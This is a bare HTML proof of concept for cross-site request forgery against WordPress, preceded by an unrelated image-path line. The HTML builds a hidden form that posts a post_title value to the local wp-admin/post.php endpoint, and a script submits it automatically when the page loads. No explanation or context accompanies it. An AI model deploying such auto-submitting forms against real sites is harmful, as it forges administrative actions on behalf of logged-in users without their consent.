 <form method='post' id='form' action='http://127.0.0.1/wordpress/wp-admin/post.php'>
<input name='post_title' value='aaaaaaaa'/>
</form>
<script>
document.getElementById('form').submit();
</script>